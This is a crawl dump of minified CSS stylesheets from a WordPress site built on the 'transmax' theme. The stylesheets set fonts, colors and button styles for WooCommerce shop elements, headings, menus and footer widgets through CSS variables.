div.quantity .qty::placeholder,.woocommerce div.product .woocommerce-tabs .panel #respond #commentform label,.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product form.cart .group_table tr td label,.woocommerce-grouped-product-list-item__label a,.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before,.product_meta>span a:hover,.woocommerce .widget_shopping_cart .total,.woocommerce table.shop_table td.actions .coupon .input-text ~ span.wgl-woo-button,.wgl_module_message_box a,.woocommerce-MyAccount-navigation ul li a,.woocommerce ul.order_details li{color:var(--transmax-header-font-color)}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:var(--transmax-header-font-color)}.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:var(--transmax-header-font-color) transparent transparent transparent}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce .cart-collaterals .cart_totals table tbody tr td,.woocommerce-page .cart-collaterals .cart_totals table tbody tr td,.woocommerce-page .cart-collaterals .cart_totals table th,.woocommerce-message a.button,.woocommerce button.button,.woocommerce table.shop_table thead th,.woocommerce table.shop_table.cart .button,.woocommerce table.shop_table td.product-name,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce .woocommerce-cart-form table.shop_table td,.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a,.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a,.woocommerce.widget_shopping_cart .total strong,.product_list_widget .product-title,.wgl-products .woocommerce-loop-product__title,.woocommerce-tabs ul.tabs li,.woocommerce table.shop_table td.product-name .product-quantity,.woocommerce div.product form.cart div.quantity label.label-qty,.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity,.woocommerce div.product form.cart .quantity .quantity-wrapper .qty,.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper .qty,.woocommerce div.product form.cart .group_table tr td label{font-family:var(--transmax-header-font-family)}#add_payment_method table.cart td.actions .coupon .input-text,.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total,.wgl-theme-header .wgl-woo_mini_cart .header_cart-heading_description{font-family:var(--transmax-header-font-family);font-weight:var(--transmax-header-font-weight)}.wgl-products .product-category a:hover h2,.wgl-theme-header .wgl-woo_mini_cart .header_cart-heading_description:after,.wgl-products .woocommerce-loop-product__title a:hover,.woocommerce-review-link:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .woo_mini_cart .total .woocommerce-Price-amount,.woocommerce .cart-collaterals .cart_totals table .woocommerce-Price-amount.amount,.woocommerce .cart-collaterals table.shop_table td.product-total .woocommerce-Price-amount.amount,.product_list_widget li a:hover .product-title,.woocommerce-grouped-product-list-item__label a:hover,.woocommerce-grouped-product-list-item__price,.woocommerce .woocommerce-cart-form__cart-item .product-thumbnail img,.woocommerce div.product .woocommerce-product-gallery .flex-viewport,.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper,.woocommerce .woocommerce-cart-form table.shop_table td.product-name a:hover,.woocommerce table.shop_table td.product-name a:hover,.woocommerce .summary .product_meta>span a:hover,.woocommerce #review_form #respond p a,.wgl_module_message_box a:hover,.woocommerce-MyAccount-navigation ul li a:hover,.wgl-products .product.product:after,.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper span:hover,.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper span:focus,.woocommerce div.product form.cart .quantity .quantity-wrapper span:hover,.woocommerce div.product form.cart .quantity .quantity-wrapper span:focus,.woocommerce ul.order_details li strong{color:var(--transmax-primary-color)}.wgl-theme-header .woo_mini-count span,.woocommerce.single div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover,.woocommerce.widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:var(--transmax-primary-color)}.woocommerce-message a.button:hover{border-color:var(--transmax-primary-color)}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger,.widget_price_filter .button:before{color:var(--transmax-secondary-color)}.woocommerce span.onsale{background-color:var(--transmax-secondary-color)}.wgl-theme-header .woo_mini-count span{border-color:var(--transmax-secondary-color)}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background-color:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color)}.wgl-woo-button,.wgl-products .product a.button:hover,.wgl-products .product a.wc-forward:hover,.wgl-products .product a.button.added,.woocommerce-message a.button,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce a.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce button.button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover:disabled,.wc-proceed-to-checkout a.checkout-button:hover,.woocommerce a.button,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce #payment #place_order:hover,.woocommerce #respond input#submit:hover,.woocommerce #review_form #respond input#submit:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-mini-cart__buttons .button.checkout,.woocommerce .woo_mini_cart .buttons .button:not(.checkout):hover,.woocommerce-cart .cart-collaterals .shipping-calculator-form p button.button:hover,.woocommerce button.button[name=update_cart]:hover,.woocommerce table.shop_table.cart .coupon .button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce table.shop_table.cart .button:hover,#comments input.submit,.woocommerce table.shop_table td.actions .coupon .input-text ~ span.wgl-woo-button .morph_element{background-color:var(--transmax-button-bg-color-hover);border-color:var(--transmax-button-bg-color-hover)}.woocommerce table.shop_table td.actions .coupon .input-text ~ span.wgl-woo-button{border-color:var(--transmax-button-color-idle)}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals button.button{color:var(--transmax-button-color-idle)}.woocommerce a.button,.woocommerce button.button,.woocommerce a.button.alt,.wc-proceed-to-checkout a.alt.checkout-button:hover,.woocommerce input.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.wgl-woo-button.corner-add .morph_element,.wgl-products .product .added_to_cart,.wgl-products .product a.button,.wgl-products .product a.wc-forward,.woocommerce #payment #place_order,.woocommerce-message a.button:hover,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:hover:disabled,.woocommerce #respond input#submit:hover:disabled[disabled],.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button:hover:disabled,.woocommerce a.button:hover:disabled[disabled],.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button:hover:disabled,.woocommerce input.button:hover:disabled[disabled],.woocommerce input.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button:hover,.woocommerce a.button:hover,.woocommerce-message a.button:hover,.woocommerce table.shop_table.cart .button,#comments input.submit:hover,.woocommerce .woo_mini_cart .buttons .button:not(.checkout),.woocommerce-cart .cart-collaterals .shipping-calculator-form p button.button,.woocommerce-mini-cart__buttons .button.checkout:hover,.woocommerce .woo_mini_cart .buttons .wgl-woo-button:first-child{background-color:var(--transmax-button-bg-color-idle);border-color:var(--transmax-button-bg-color-idle)}.woocommerce div.product form.cart .reset_variations:hover:before,.woocommerce-mini-cart__buttons .button.checkout,.woocommerce button.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #payment #place_order:hover,.woocommerce-mini-cart__buttons .button:not(.checkout):hover,.widget_price_filter .price_slider_amount .button:hover{color:var(--transmax-button-color-hover)}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals button.button:hover,.wgl-products .product a.wc-forward:hover{color:var(--transmax-button-color-hover)}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{color:var(--transmax-button-color-idle)}.wgl_module_message_box.woocommerce-message a.button:hover,.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{background-color:var(--transmax-button-bg-color-hover);border-color:var(--transmax-button-bg-color-hover)}

--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/themes/transmax/css/dynamic.min.css?ver=1.0.30
body_size: 3390
content:
@charset "UTF-8";body{font-family:var(--transmax-content-font-family);font-size:var(--transmax-content-font-size);line-height:var(--transmax-content-line-height);font-weight:var(--transmax-content-font-weight);color:var(--transmax-content-color);background:var(--transmax-body-background)}h1,h1.elementor-heading-title,h2,h2.elementor-heading-title,h3,h3.elementor-heading-title,h4,h4.elementor-heading-title,h5,h5.elementor-heading-title,h6,h6.elementor-heading-title{font-family:var(--transmax-header-font-family);font-weight:var(--transmax-header-font-weight);color:var(--transmax-header-font-color)}h1 span,h1 a,h1.elementor-heading-title span,h1.elementor-heading-title a,h2 span,h2 a,h2.elementor-heading-title span,h2.elementor-heading-title a,h3 span,h3 a,h3.elementor-heading-title span,h3.elementor-heading-title a,h4 span,h4 a,h4.elementor-heading-title span,h4.elementor-heading-title a,h5 span,h5 a,h5.elementor-heading-title span,h5.elementor-heading-title a,h6 span,h6 a,h6.elementor-heading-title span,h6.elementor-heading-title a{font:inherit;color:inherit;text-transform:inherit;letter-spacing:inherit}h1,h1.elementor-heading-title{font-family:var(--transmax-h1-font-family);font-size:var(--transmax-h1-font-size);line-height:var(--transmax-h1-line-height);font-weight:var(--transmax-h1-font-weight);text-transform:var(--transmax-h1-text-transform);letter-spacing:var(--transmax-h1-letter-spacing)}h2,h2.elementor-heading-title{font-family:var(--transmax-h2-font-family);font-size:var(--transmax-h2-font-size);line-height:var(--transmax-h2-line-height);font-weight:var(--transmax-h2-font-weight);text-transform:var(--transmax-h2-text-transform);letter-spacing:var(--transmax-h2-letter-spacing)}h3,h3.elementor-heading-title{font-family:var(--transmax-h3-font-family);font-size:var(--transmax-h3-font-size);line-height:var(--transmax-h3-line-height);font-weight:var(--transmax-h3-font-weight);text-transform:var(--transmax-h3-text-transform);letter-spacing:var(--transmax-h3-letter-spacing)}h4,h4.elementor-heading-title{font-family:var(--transmax-h4-font-family);font-size:var(--transmax-h4-font-size);line-height:var(--transmax-h4-line-height);font-weight:var(--transmax-h4-font-weight);text-transform:var(--transmax-h4-text-transform);letter-spacing:var(--transmax-h4-letter-spacing)}h5,h5.elementor-heading-title{font-family:var(--transmax-h5-font-family);font-size:var(--transmax-h5-font-size);line-height:var(--transmax-h5-line-height);font-weight:var(--transmax-h5-font-weight);text-transform:var(--transmax-h5-text-transform);letter-spacing:var(--transmax-h5-letter-spacing)}h6,h6.elementor-heading-title{font-family:var(--transmax-h6-font-family);font-size:var(--transmax-h6-font-size);line-height:var(--transmax-h6-line-height);font-weight:var(--transmax-h6-font-weight);text-transform:var(--transmax-h6-text-transform);letter-spacing:var(--transmax-h6-letter-spacing)}ol.commentlist:after{background:var(--transmax-body-background)}body.elementor-page main .wgl-container.wgl-content-sidebar,body.elementor-editor-active main .wgl-container.wgl-content-sidebar,body.elementor-editor-preview main .wgl-container.wgl-content-sidebar{max-width:var(--transmax-elementor-container-width);margin-left:auto;margin-right:auto}body.single main .wgl-container{max-width:var(--transmax-elementor-container-width);margin-left:auto;margin-right:auto}label,.author-widget_text,.tagcloud,.wp-block-tag-cloud,body .comment-form-cookies-consent>label,.elementor-widget-wgl-time-line-vertical .time_line-content .time_line-text,.single_meta .social-shares-wrapper>span.share_title,.social-shares-wrapper>span,.wp-block-latest-posts__post-author,.calendar_wrap caption,.widget_rss li .rssSummary,.widget_rss li cite,.widget_text .textwidget,.single-team .single_team_page .team-info_item h5,.wgl-portfolio-single_wrapper .wgl-portfolio-item_cats,.wgl-working-hours .working-item .working-item_day,.wgl-working-hours .working-item .working-item_hours,.post_meta-bottom,body .comment-form-cookies-consent>input[type=checkbox]+label{font-family:var(--transmax-content-font-family)}.elementor-widget-wgl-time-line-vertical .time_line-content .time_line-text{font-weight:var(--transmax-content-font-weight)}.theme-content-color,.widget_rss .rssSummary,.widget .recent-post-content,.wgl-carousel .vertical_navigation,#comments .comment-notes{color:var(--transmax-content-color)}.transmax_module_title .external_link .button-read-more{line-height:var(--transmax-content-line-height)}input[type=radio]+label,input[type=checkbox]+label,.blog-post_cats,.blog-posts .blog-post_title,.column1 .item_title a,.transmax_twitter .twitt_title,.tagcloud-wrapper .title_tags,.strip_template .strip-item a span,.single_team_page .team-single_speaches-info .speech-info_desc span,.wgl_module_team .team-item_excerpt,.shortcode_tab_item_title,.index_number,.primary-nav.footer-menu .menu-item a,.archive__heading .archive__tax_description,.wgl-header-date{font-family:var(--transmax-header-font-family);font-weight:var(--transmax-header-font-weight)}input,select,textarea,.theme-header-font,button,#comments .comment-reply-link,.page-header_breadcrumbs .breadcrumbs,legend,blockquote,.widget,.wp-block-calendar table,.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,.banner_404,.page_404_wrapper .transmax_404__link,.blog-post_text-bg,.button-read-more,.wgl-pricing_plan .pricing_price .price_decimal,.mashsb-count .counts,.mashsb-box .mashsb-buttons a .text,.heading_subtitle,.info_prev-link_wrapper a,.info_next-link_wrapper a,.wgl-portfolio-item_cats,.wgl-pagination,.woocommerce nav.woocommerce-pagination,.page-header_title,[class|=dropcap],.elementor-drop-cap,ul.wp-block-archives.wp-block-archives-list li a,ul.wp-block-categories.wp-block-categories-list li a,ul.wp-block-latest-posts li a,.elementor-counter,#comments .commentlist .comment_author_says,.single_team_page .highlighted,.wgl-button,.single-team .single_team_page .team-info_item.department,.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_subtitle,.wgl-service-1 .wgl-service_subtitle,.wpcf7 .wpcf7-submit,.isotope-filter a,.post_meta-wrap .meta-data+.meta-data,.meta_wrapper .meta-data+.meta-data,.blog-post.format-quote .blog-post_quote-author,.wgl-progress-bar .progress__content,.wgl-background-text,.wgl-combo-menu .menu-item_title,.wgl-combo-menu .menu-item_price,.post_meta-wrap>.meta-data,.wgl-views .sl-count,.wgl-likes .sl-count,.post_categories a,.meta_wrapper>.meta-data,.blog-post.format-quote .blog-post_quote-text,.blog-post.format-link .blog-post_link .link_post,.prev-link-info_wrapper .meta-data,.next-link-info_wrapper .meta-data,.tagcloud a,.wp-block-tag-cloud a,.single_post_info .share_post-container .share_post-title,#comments .commentlist .comment .stand_comment .meta-data>span,.recent-posts-widget .meta-data span{font-family:var(--transmax-header-font-family)}.banner_404,.author-info_public,.wgl-portfolio-single_item .tagcloud .tagcloud_desc,.wgl-portfolio-single_item .social-shares-wrapper .share_title,.wpcf7 .wgl-custom-form input[type=submit]{font-family:var(--transmax-header-font-family);color:var(--transmax-header-font-color)}.wgl-rotated_text .rt__subtitle,.wgl-rotated_text .rt__title-wrapper,.elementor-section.wgl-add-background-text:before{font-family:var(--transmax-header-font-family);font-weight:var(--transmax-header-font-weight)}.wgl-testimonials .author__position{font-family:var(--transmax-header-font-family)}a:hover,.theme-header-color,body select option,button,blockquote,h3#reply-title a,.calendar_wrap tbody,.search-field,.tagcloud-wrapper .title_tags,.prev-link-info_wrapper,.next-link-info_wrapper,div.elementor-widget-heading .elementor-heading-title,.share_social-wpapper .share_social-title,.item_title a,.single_meta .social-shares-wrapper>span.share_title,.social-shares-wrapper>span,.author-info_social-wrapper .author-info_social-link.fa,.page_404_wrapper .search-form:after,.wgl-header-row-section_top a:hover,.wgl_module_team .team__image-wrapper .team__icons .team-icon:hover,.post-type-archive-team .team-icon,.single-team .single_team_page .team__icons .team-icon:hover,.header_search.search_standard .header_search-field .search-form:after,.post_meta-bottom,#comments #respond,#comments ~ #review_form_wrapper #respond,.single_post_info .share_post-container:hover>a,.author-info_social-link:hover,.page_404_wrapper .search__icon{color:var(--transmax-header-font-color)}.widget ul li,.calendar_wrap thead,.wp-block-calendar thead,ul.wp-block-archives.wp-block-archives-list li a,ul.wp-block-categories.wp-block-categories-list li a,ul.wp-block-latest-posts li a,ul.wp-block-rss li,.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,.widget_search .search-form:after,.widget_search .woocommerce-product-search:after,.widget_product_search .search-form:after,.widget_product_search .woocommerce-product-search:after,.wp-block-calendar #today>a:hover,.wp-block-calendar tfoot a:hover,.transmax_banner-widget .banner-widget_text_sub{color:var(--transmax-header-font-color)}.widget_search .search-form:hover:after,.widget_search .woocommerce-product-search:hover:after,.widget_product_search .search-form:hover:after,.widget_product_search .woocommerce-product-search:hover:after,.page-link .post-page-numbers:after,.highlighter.header,.page_404_wrapper .search-form:hover:after{background-color:var(--transmax-header-font-color)}.wpcf7 .faq .submit-wrapper:hover:after{background-color:var(--transmax-header-font-color)}.primary-nav>div>ul,.primary-nav>ul,.sitepress_container>.wpml-ls li,.polylang_switcher select,.primary-nav ul li.mega-menu-links>ul>li{font-family:var(--transmax-menu-font-family);font-size:var(--transmax-menu-font-size);line-height:var(--transmax-menu-line-height);font-weight:var(--transmax-menu-font-weight)}.primary-nav ul li ul,.wpml-ls,.sitepress_container>.wpml-ls ul ul li,.primary-nav ul li div.mega-menu-container{font-family:var(--transmax-submenu-font-family);font-size:var(--transmax-submenu-font-size);line-height:var(--transmax-submenu-line-height);font-weight:var(--transmax-submenu-font-weight)}.wgl-theme-header .header_search-field,.primary-nav ul li ul,.primary-nav ul li div.mega-menu-container,.wgl-theme-header .woo_mini_cart,.wpml-ls-legacy-dropdown .wpml-ls-current-language .wpml-ls-sub-menu{color:var(--transmax-submenu-color);background-color:var(--transmax-submenu-background)}.mobile_nav_wrapper,.wgl-menu_outer,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{color:var(--transmax-submenu-mobile-color);background-color:var(--transmax-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--transmax-submenu-mobile-overlay)}#side-panel .widget .title{color:var(--transmax-sidepanel-title-color)}.theme-primary-color,a,a:hover .wgl-icon,.wgl-icon:hover,ul.transmax_check li:before,h3#reply-title a:hover,header.searсh-header .page-title span,#comments>h3 span,#comments .comment-edit-link,.dropcap-bg:not(.alt),.author-info_social-wrapper,.blog-post_title i,.blog-style-standard .blog-post:hover .blog-post_wrapper .blog-post_meta_info .meta-data span,.blog-post.format-standard.link .blog-post_title:before,.comment-respond .comment-form a:hover,#comments .comment-edit-link:hover,.share_post-container:hover>a,.copyright a:hover,.comment_author_says a:hover,.comment_author_says div:hover,.transmax_submit_wrapper:hover>i,.transmax_custom_button i,.transmax_custom_text a,.transmax_twitter a,.header_search .header_search-button>i:hover,.header_search-field .search-form:after,.mc_form_inside #mc_signup_submit:hover,.share_link span.fa:hover,.share_post span.fa:hover,.wpml-ls a:hover,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,.wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover,.single_type-1 .single_meta .post_author a:hover,.single_type-2 .single_meta .post_author a:hover,.meta-data a:hover,.format-quote .blog-post_wrapper .blog-post_media_part:before,.blog-post_link .link_post:hover,.share_post-container:hover i,.post_date,code,tt,kbd,ul.wp-block-archives.wp-block-archives-list li:before,.wgl-page-socials .social__link:hover,.wgl-page-socials .social__name,.archive__tax_title>span,.wgl-carousel .vertical_navigation:hover,.meta-data,.author-info_social-link,p.woocommerce-info:before,li.woocommerce-info:before,.prev-link_wrapper a:hover .prev_title-info,.next-link_wrapper a:hover .next_title-info{color:var(--transmax-primary-color)}.single-team .single_team_page .team-info_item.department,.single-team .single_team_page .team__icons .team-icon,.wgl_module_team .team__image-wrapper .team__icons .team-icon,.wgl-services-2 .wgl-services_media-wrap .elementor-icon,.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a:hover{color:var(--transmax-primary-color)}.transmax_widget>ul li:hover:before,.widget_rss ul li .rsswidget:hover,.widget_recent_entries ul li .post-date,.widget_nav_menu li.current-menu-ancestor>a,.widget_nav_menu li.current-menu-item>a,.recent-posts-widget .post__link:hover .post__title,.widget ul li a:hover,.widget_recent_entries>ul>li>a:hover:before,ul.wp-block-latest-posts li a:hover:before,.widget_meta.widget>ul li a:hover:before,.wp-block-calendar tfoot a,.wp-block-rss a:hover{color:var(--transmax-primary-color)}.primary-nav>ul>li[class*=current]>a,.primary-nav ul li ul li[class*=current]>a,.primary-nav ul li[class*=current]>a>.menu-item__plus,.primary-nav ul li ul li[class*=current]>a>.menu-item__plus{color:var(--transmax-primary-color)}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal>li.is-active>a,.mobile_nav_wrapper .primary-nav>ul>li>a>span:after,.primary-nav ul li[class*=current]>a .item_text:before,.primary-nav ul li a:hover .item_text:before{background:var(--transmax-primary-color)}header .header-link:hover{color:var(--transmax-primary-color) !important}ul.transmax_dot li:before,#multiscroll-nav span,#multiscroll-nav li .active span,.share_post-container .share_post:hover .fab,.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span:before,.woocommerce nav.woocommerce-pagination ul li span.current:after,.dropcap-bg.primary.alt,.prev-link_wrapper .image_prev:after,.next-link_wrapper .image_next:after,.wgl_module_team .team__icons:hover .team__icons-plus,.wgl_module_team .team__icons-plus:before,.wgl_module_team .team__icons-plus:after,.footer .wpcf7 .footer-submit:hover:before,.team-single_wrapper.team-morph:before,.wgl_module_team.team-morph .team-item_wrap:hover:before,.blog-post_wrapper .blog-post_footer:before,.prev-link_wrapper:hover a .image_prev.no_image:before,.next-link_wrapper:hover a .image_next.no_image:before{background:var(--transmax-primary-color)}#comments>h3:after,button:hover,mark,.meta-data>span:before,.meta-data>span:after,.highlighter.primary,.header_search .header_search-field .header_search-button-wrapper,.header_search.search_mobile_menu .header_search-field .search-form:after,.header_search.search_standard .header_search-field .header_search-close,.wgl-theme-header .wgl-button,.sitepress_container>.wpml-ls ul ul li a:hover:after,.calendar_wrap caption,.transmax_module_title:after,.mc_form_inside #mc_signup_submit,.wgl-carousel .swiper-pagination li button:before,.wgl-ellipsis span,.wgl-page-socials .social__link.custom,.login-in.woocommerce .login-in_wrapper a{background-color:var(--transmax-primary-color)}ul.wp-block-archives li a:hover,ul.wp-block-latest-posts li a:hover{color:var(--transmax-primary-color)}aside>.widget+.widget:before,.widget_meta ul li a:hover:after,.widget_layered_nav ul li a:hover:before,.widget .calendar_wrap table td#today:before,.wp-block-calendar table td#today:before,.widget .calendar_wrap tbody td>a:before,.wp-block-calendar tbody td a:before,.widget .counter_posts,.widget_postshero .recent-posts-widget .post_cat a,.widget_nav_menu .current-menu-item>a:before,.widget_nav_menu .current-menu-ancestor>a:before,.wp-block-calendar table caption,.widget_nav_menu .menu a:hover:before,.widget_nav_menu>ul a:hover:before,.widget_pages .menu a:hover:before,.widget_pages>ul a:hover:before{background-color:var(--transmax-primary-color)}.prev-link:hover,.next-link:hover{border-color:var(--transmax-primary-color);background:var(--transmax-primary-color)}.header_search,.author-info_social-link:after,.wgl-carousel.pagination_circle_border li.swiper-pagination-bullet-active button,.wgl-carousel.pagination_square_border li.swiper-pagination-bullet-active button,.social-shares-wrapper .share_link .share-icon_animation,.dropcap-bg.primary:not(.alt),.prev-link_wrapper .image_prev:before,.next-link_wrapper .image_next:before{border-color:var(--transmax-primary-color)}.theme-secondary-color,.dropcap-bg.secondary:not(.alt),ul.transmax_check.secondary li:before,.wgl_module_team .team__icons .team-icon:first-child,.wgl_module_team .team-title:hover,.archive__heading .archive__tax_description,.wgl_module_team .team-item_excerpt,.blog-post_wrapper:hover:before{color:var(--transmax-secondary-color)}.highlighter.secondary,ul.transmax_dot.secondary li:before,.dropcap-bg.secondary.alt,.widget .calendar_wrap tbody td>a:hover:before,.wp-block-calendar tbody td a:hover:before,.wgl_module_team .team__icons .team-icon:hover,.wgl_module_team .team-item_wrap:hover .team__icons .team-icon:first-child,body .comment-respond .form-submit .wgl-button:before,.header_search.search_standard .header_search-field .header_search-close:hover,.single_post_info .share_post-container:hover>a,.woocommerce nav.woocommerce-pagination ul li span:after,.woocommerce nav.woocommerce-pagination ul li a:after{background-color:var(--transmax-secondary-color)}.prev-link_wrapper:hover .image_prev.no_image:after,.next-link_wrapper:hover .image_next.no_image:after{background:var(--transmax-secondary-color)}.dropcap-bg.secondary:not(.alt){border-color:var(--transmax-secondary-color)}.elementor-widget-slider_revolution .rev_slider_button,.wpcf7 .wpcf7-submit,.wpcf7 .home-1 .wpcf7-submit,.wpcf7 .home-4 .wpcf7-submit,.wpcf7 .coming-soon .wpcf7-submit,.wpcf7 .faq .wpcf7-submit,.wp-block-search .wp-block-search__button,#comments input.submit,.load_more_wrapper .load_more_item:hover,form.post-password-form input[type=submit],.wgl-demo-item .wgl-button,.transmax_404__button .wgl-button:hover{color:var(--transmax-button-color-idle)}.elementor-widget-slider_revolution .rev_slider_button,.wpcf7 .wpcf7-submit,.wpcf7 .home-1 .wpcf7-submit,.wpcf7 .home-4 .wpcf7-submit,.wpcf7 .coming-soon .wpcf7-submit,.wpcf7 .faq .wpcf7-submit,.wp-block-search .wp-block-search__button,#comments input.submit,.load_more_wrapper .load_more_item:hover,form.post-password-form input[type=submit],.wgl-demo-item .wgl-button,.transmax_404__button .wgl-button:hover{background-color:var(--transmax-button-bg-color-idle);border-color:var(--transmax-button-bg-color-idle)}button,button:focus,button:active,.elementor-widget-slider_revolution .rev_slider_button:hover,.wpcf7 .wpcf7-submit:hover,#comments input.submit:hover,.wpcf7 .coming-soon .wpcf7-submit:hover,.wp-block-search .wp-block-search__button:hover,.load_more_wrapper .load_more_item,form.post-password-form input[type=submit]:hover,.wgl-demo-item .wgl-button:hover,.transmax_404__button .wgl-button{color:var(--transmax-button-color-hover);border-color:var(--transmax-button-color-hover)}button,button:focus,button:active,.elementor-widget-slider_revolution .rev_slider_button:hover,.wpcf7 .wpcf7-submit:hover,#comments input.submit:hover,.wpcf7 .coming-soon .wpcf7-submit:hover,.wp-block-search .wp-block-search__button:hover,.load_more_wrapper .load_more_item,form.post-password-form input[type=submit]:hover,.wgl-demo-item .wgl-button:hover,.transmax_404__button .wgl-button{background-color:var(--transmax-button-bg-color-hover)}body select option,.login-in .wgl_modal-window{background:var(--transmax-body-background)}.blockUI.blockOverlay{background-color:var(--transmax-body-background) !important}.footer_top-area .calendar_wrap thead,.footer_top-area strong,.footer_top-area h1,.footer_top-area h2,.footer_top-area h3,.footer_top-area h4,.footer_top-area h5,.footer_top-area h6,.footer_top-area .widget ul li,.footer_top-area .widget_rss ul li .rsswidget,.footer_top-area .widget.widget_pages ul li a,.footer_top-area .widget_nav_menu a,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li>.recent-posts-content .post_title a,.footer_top-area .widget.widget_archive ul li>a,.footer_top-area .widget.widget_categories ul li>a,.footer_top-area .widget.widget_meta ul li>a,.footer_top-area .widget.widget_recent_comments ul li>a,.footer_top-area .widget.widget_recent_entries ul li>a,.footer_top-area .widget.widget_archive ul li:before,.footer_top-area .widget.widget_categories ul li:before,.footer_top-area .widget_search .search-form .search__icon{color:var(--transmax-footer-heading-color)}.footer_top-area select,.footer_top-area .wp-caption-text,.footer_top-area .wp-caption .wp-caption-text,.footer_top-area .widget_search .search-form .search-field,.footer_top-area .widget_search .search-form .search__icon{color:var(--transmax-footer-content-color)}.footer_top-area .transmax_widget>ul li:hover:before,.footer_top-area .widget_rss ul li .rsswidget:hover,.footer_top-area .widget_recent_entries ul li .post-date,.footer_top-area .widget_nav_menu li.current-menu-ancestor>a,.footer_top-area .widget_nav_menu li.current-menu-item>a,.footer_top-area .recent-posts-widget .post__link:hover .post__title,.footer_top-area .widget ul li a:hover,.footer_top-area .widget_recent_entries>ul>li>a:hover:before,.footer_top-area ul.wp-block-latest-posts li a:hover:before,.footer_top-area .widget_meta.widget>ul li a:hover:before,.footer_top-area .wp-block-calendar tfoot a,.footer_top-area .wp-block-rss a:hover,.footer_top-area .transmax_widget>ul li:hover:before{color:var(--transmax-primary-color)}.footer .copyright{color:var(--transmax-copyright-content-color)}

--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-154.css?ver=1768564558
body_size: 437
content:
